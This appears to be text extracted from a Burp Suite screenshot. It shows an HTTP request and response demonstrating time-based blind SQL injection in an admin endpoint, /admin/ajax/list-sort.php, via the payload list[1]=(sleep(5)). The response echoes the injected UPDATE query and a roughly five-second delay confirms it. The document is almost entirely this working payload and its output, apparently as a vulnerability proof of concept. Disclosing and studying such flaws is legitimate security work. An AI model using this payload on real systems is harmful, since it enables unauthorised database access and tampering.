 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /admin/ajax/list-sort.php?list[1]=(sleep(5)) HTTP/1.1
2 Host: test.test
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/85.0.4183.83 Safari/537.36
4 Accept: image/avif,image/webp,image/apng,image/*,*/*;q=0.8
5 Referer: http://test.test/admin/index.php?page=settings
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10
Search...
0 matches
Done
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 21 Mar 2022 08:32:52 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.6.9
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 56
8
9 UPDATE navigation SET position = 1 WHERE id = (sleep(5))
Search...
0 matches
299 bytes | 5,022 millis